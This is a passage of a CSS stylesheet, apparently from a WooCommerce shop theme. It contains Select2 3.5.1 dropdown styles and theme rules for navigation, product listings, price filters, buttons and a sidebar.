    margin-right: 50px !important;
  }
  .navbar-default .container {
    padding: 0 !important;
  }
  .navbar-header .smallSocials {
    margin-left: 0 !important;
  }
  .navbar-header .smallSocials li {
    margin-left: 3px !important;
    margin-right: 3px !important;
  }
  .mobile-brand img {
    max-width: 250px;
    width: 100%;
    margin: auto;
  }
  .recent_posts.blog-main .row.withMargin > .col-xs-6 {
    width: 100%;
    float: none;
    clear: both;
    margin: 0 0 35px 0;
  }
}
/*
Version: 3.5.1 Timestamp: Tue Jul 22 18:58:56 EDT 2014
*/
.select2-container {
  margin: 0;
  position: relative;
  display: inline-block;
  /* inline-block for ie7 */
  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  /*
    Force border-box so that % widths fit the parent
    container without overlap because of margin/padding.
    More Info : http://www.quirksmode.org/css/box.html
  */
  -webkit-box-sizing: border-box;
  /* webkit */
  -moz-box-sizing: border-box;
  /* firefox */
  box-sizing: border-box;
  /* css3 */
}
.select2-container .select2-choice {
  display: block;
  height: 26px;
  padding: 0 0 0 8px;
  overflow: hidden;
  position: relative;
  border: 1px solid #aaa;
  white-space: nowrap;
  line-height: 26px;
  color: #444;
  text-decoration: none;
  border-radius: 4px;
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.5, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to top, #eeeeee 0%, #ffffff 50%);
}
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 8px 0 0;
}
.select2-container.select2-drop-above .select2-choice {
  border-bottom-color: #aaa;
  border-radius: 0 0 4px 4px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.9, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to bottom, #eeeeee 0%, #ffffff 90%);
}
.select2-container.select2-allowclear .select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  margin-right: 26px;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
html[dir="rtl"] .select2-container .select2-choice > .select2-chosen {
  margin-left: 26px;
  margin-right: 0;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  background: url("../images/select2.png") right top no-repeat;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  width: 100%;
  margin-top: -1px;
  position: absolute;
  z-index: 9999;
  top: 100%;
  background: #fff;
  color: #000;
  border: 1px solid #aaa;
  border-top: 0;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
  border-top: 1px solid #aaa;
  border-bottom: 0;
  border-radius: 4px 4px 0 0;
  -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop-active {
  border: 1px solid #5897fb;
  border-top: none;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #5897fb;
}
.select2-drop-auto-width {
  border-top: 1px solid #aaa;
  width: auto;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  width: 18px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #aaa;
  border-radius: 0 4px 4px 0;
  background-clip: padding-box;
  background: #ccc;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #cccccc), color-stop(0.6, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  background-image: -moz-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);
  background-image: linear-gradient(to top, #cccccc 0%, #eeeeee 60%);
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
  border-left: none;
  border-right: 1px solid #aaa;
  border-radius: 4px 0 0 4px;
}
.select2-container .select2-choice .select2-arrow b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("../images/select2.png") no-repeat 0 1px;
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow b {
  background-position: 2px 1px;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #aaa;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #ffffff url("../images/select2.png") no-repeat 100% -22px;
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
  background: #ffffff url("../images/select2.png") no-repeat -37px -22px;
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-search input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100%;
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-dropdown-open .select2-choice {
  border-bottom-color: transparent;
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-color: #eee;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #5897fb;
  border-top-color: transparent;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open .select2-choice .select2-arrow {
  background: transparent;
  border-left: none;
  filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
  border-right: none;
}
.select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -18px 1px;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -16px 1px;
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  padding: 0 0 0 4px;
  margin: 4px 4px 4px 0;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #3875d7;
  color: #fff;
}
.select2-results li em {
  background: #feffde;
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  background: #f4f4f4;
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-more-results.select2-active {
  background: #f4f4f4 url("../images/select2-spinner.gif") no-repeat 100%;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
/* multiselect */
.select2-container-multi .select2-choices {
  height: auto !important;
  height: 1%;
  margin: 0;
  padding: 0 5px 0 0;
  position: relative;
  border: 1px solid #aaa;
  cursor: text;
  overflow: hidden;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(to bottom, #eeeeee 1%, #ffffff 15%);
}
html[dir="rtl"] .select2-container-multi .select2-choices {
  padding: 0 0 0 5px;
}
.select2-locked {
  padding: 3px 5px 3px 5px !important;
}
.select2-container-multi .select2-choices {
  min-height: 26px;
}
.select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-container-multi .select2-choices li {
  float: left;
  list-style: none;
}
html[dir="rtl"] .select2-container-multi .select2-choices li {
  float: right;
}
.select2-container-multi .select2-choices .select2-search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
.select2-container-multi .select2-choices .select2-search-field input {
  padding: 5px;
  margin: 1px 0;
  font-family: sans-serif;
  font-size: 100%;
  color: #666;
  outline: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent !important;
}
.select2-container-multi .select2-choices .select2-search-field input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100% !important;
}
.select2-default {
  color: #999 !important;
}
.select2-container-multi .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 18px;
  margin: 3px 0 3px 5px;
  position: relative;
  line-height: 13px;
  color: #333;
  cursor: default;
  border: 1px solid #aaaaaa;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #e4e4e4;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(to top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
}
html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 18px 3px 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
  cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
  background: #d4d4d4;
}
.select2-search-choice-close {
  display: block;
  width: 12px;
  height: 13px;
  position: absolute;
  right: 3px;
  top: 4px;
  font-size: 1px;
  outline: none;
  background: url("../images/select2.png") right top no-repeat;
}
html[dir="rtl"] .select2-search-choice-close {
  right: auto;
  left: 3px;
}
.select2-container-multi .select2-search-choice-close {
  left: 3px;
}
html[dir="rtl"] .select2-container-multi .select2-search-choice-close {
  left: auto;
  right: 2px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
  background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
  background-position: right -11px;
}
/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 5px;
  border: 1px solid #ddd;
  background-image: none;
  background-color: #f4f4f4;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {
  display: none;
  background: none;
}
/* end multiselect */
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/* Retina-ize icons */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx) {
  .select2-search input,
  .select2-search-choice-close,
  .select2-container .select2-choice abbr,
  .select2-container .select2-choice .select2-arrow b {
    background-image: url("../images/select2x2.png") !important;
    background-repeat: no-repeat !important;
    background-size: 60px 40px !important;
  }
  .select2-search input {
    background-position: 100% -21px !important;
  }
}
select {
  -webkit-appearance: none;
  /*Removes default chrome and safari style*/
  -moz-appearance: none;
  /*Removes default style Firefox*/
  text-indent: 0.01px;
  /* Removes default arrow from firefox*/
  text-overflow: "";
  /*Removes default arrow from firefox*/
  background-image: url("../images/selectarrow.png");
  background-position: 95% center;
  background-repeat: no-repeat;
  outline: none;
  min-height: 0;
}
.select2-container {
  width: 100%;
}
.select2-container .select2-choice {
  background: #FFFFFF;
  border: none;
  font-family: geared_slabregular;
  font-size: 18px;
  padding: 7px 15px;
  height: 37px;
  color: #4a0a0a;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container .select2-choice .select2-arrow {
  background: transparent;
  border: none;
  width: 25px;
}
.select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow2.png");
  background-position-y: center;
  background-position-x: 0px;
}
.select2-drop-active {
  background-color: #ffffff;
  border: none;
}
.select2-results .select2-highlighted {
  background-color: #4a0a0a;
}
.woocommerce-ordering {
  min-width: 260px;
}
.woocommerce-ordering .select2-container .select2-choice {
  background: #4a0a0a;
  color: #ffffff;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce-ordering .select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow.png");
  background-position: center;
}
::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #222;
}
:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #222;
  opacity: 1;
}
::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #222;
  opacity: 1;
}
:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #222;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0;
}
.sidebar-alt {
  background-color: #490909;
  padding: 30px 20px;
  margin-bottom: 80px;
  color: #f5f3eb;
  position: relative;
}
.sidebar-alt:before {
  position: absolute;
  bottom: -12px;
  left: 0;
  width: 100%;
  height: 12px;
  background: url("../images/woo-sidebar-btm.png") repeat-x;
  content: "";
}
.sidebar-alt h1,
.sidebar-alt h2,
.sidebar-alt h3,
.sidebar-alt h4,
.sidebar-alt h5,
.sidebar-alt h6 {
  color: #f5f3eb;
}
.sidebar-alt h3 {
  font-size: 24px;
  font-family: 'geared_slabregular';
  font-weight: 300;
  text-align: center;
}
.sidebar-alt section {
  border-bottom: 1px dashed #f5f3eb;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.sidebar-alt section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.is-active > a {
  text-decoration: underline;
}
/* =Page Filters
  -------------------------------------------------------------- */
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  background-color: #8f292b;
  font-family: geared_slabregular;
  font-size: 20px;
  padding: 12px 15px 8px 15px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #f5f3eb;
  position: absolute;
  left: 40px;
  right: 40px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  position: relative;
  top: 1px;
  right: 26px;
  font-family: geared_slabregular;
  font-size: 20px;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background-color: #490909;
  color: #f5f3eb;
  border-color: #490909;
  padding: 6.3px 10px 2.3px 10px;
}
@media (max-width: 550px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering .sod_select,
  .woocommerce-page .woocommerce-ordering .sod_select {
    width: 100%;
  }
}
@media (max-width: 420px) {
  .navbar-default .navbar-toggle {
    top: 178px !important;
  }
  .navbar-default .mobile-brand {
    padding-top: 30px;
  }
}
/* =Price Filter Widget
  -------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #8e292b;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background: #ffffff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  width: 1.2em;
  height: 1.2em;
  top: -0.4em;
  background: #b99377;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label,
.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
  display: block;
  float: left;
  font-family: 'geared_slabregular';
  font-size: 16px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
  background: #7e1f21;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #f5f3eb;
  border: #7e1f21;
  text-shadow: none;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  font-family: 'geared_slabregular';
  font-weight: 100;
  font-size: 20px;
  padding: 5px 20px;
  float: right;
}
/* =Buttons
    -------------------------------------------------------------- */
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  display: block;
  margin: 5px;
  background: #9d2824;
  border-color: #9D2824;
  color: #ffffff;
  text-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover {
  background: #9d2824;
  border-color: #9D2824;
  color: #fff !important;
}
.woocommerce #content input.button:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce-page #content input.button:focus,
.woocommerce-page #respond input#submit:focus,
.woocommerce-page a.button:focus,
.woocommerce-page button.button:focus,
.woocommerce-page input.button:focus {
  outline: none;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  background: #440404;
  border-color: #440404;
  text-shadow: none;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
  background: #440404;
  border-color: #440404;
}
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: #fff;
}
/* =Product Categories
  -------------------------------------------------------------- */
ul.product-categories {
  list-style: none;
  padding: 0;
  display: inline-block;
}
ul.product-categories li {
  display: block;
  float: left;
  width: 100%;
  font-size: 18px;
  font-family: 'geared_slabbold';
  margin-bottom: 16px;
  text-transform: uppercase;
}
ul.product-categories li .cat-image {
  float: left;
  width: 36px;
  height: 36px;
  border: 2px solid #8f292b;
  margin-right: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
ul.product-categories li .cat-image img {
  position: relative;
  top: 0px;
  left: 0px;
}
ul.product-categories li .cat-name {
  padding-top: 6px !important;
  display: inline-block;
}
ul.product-categories li a {
  color: #8f292b;
}
ul.product-categories li a:hover {
  color: inherit;
}
ul.product-categories li a:hover .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
ul.product-categories li.chosen a {
  background: transparent !important;
  border: none !important;
  padding: 0 !important;
}
ul.product-categories li.chosen a:before {
  float: left;
  margin-right: 5px !important;
  margin-left: 10px;
  line-height: 35px !important;
}
ul.product-categories li.chosen a .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
.woocommerce .widget_layered_nav ul small.count,
.woocommerce-page .widget_layered_nav ul small.count {
  color: #FFFFFF;
  margin-top: 6px;
}
/* =Product Listing
  -------------------------------------------------------------- */
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  color: #FFFFFF;
}
.woocommerce ul.products li.product .prodBox .price,
.woocommerce-page ul.products li.product .prodBox .price {
  font-size: 45px;
}
.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
  overflow: visible !important;
  margin: 40px 0;
}
.woocommerce.single-product .products ul,
.woocommerce.single-product ul.products,
.woocommerce-page.single-product .products ul,
.woocommerce-page.single-product ul.products {
  margin: 0 0 60px 0;
}
.prodBox.modern {
  margin: 30px auto 90px auto;
  min-height: 0;
}
.prodBox.modern .frameImg {
  position: relative;
}
.prodBox.modern .frameImg img {
  width: 100%;
}
.prodBox.modern .frameImg .product_category {
  text-align: center;
  font-family: 'geared_slabbold';
  font-size: 23px;
  background-color: #f5f3eb;
  color: #8f292b;
  display: table;
  text-transform: uppercase;
  position: absolute;
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  bottom: -50px;
  left: 50%;
  margin-left: -50px;
}
.prodBox.modern .frameImg .product_category .wrapper {
  display: table-cell;
  vertical-align: middle;
}
.prodBox.modern .frameImg .product_category img {
  width: auto !important;
  margin: auto;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  z-index: 0;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price,
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number {
  height: 0;
  margin-bottom: 0 !important;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
  height: 0;
  overflow: hidden;
  float: left;
}
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:before,
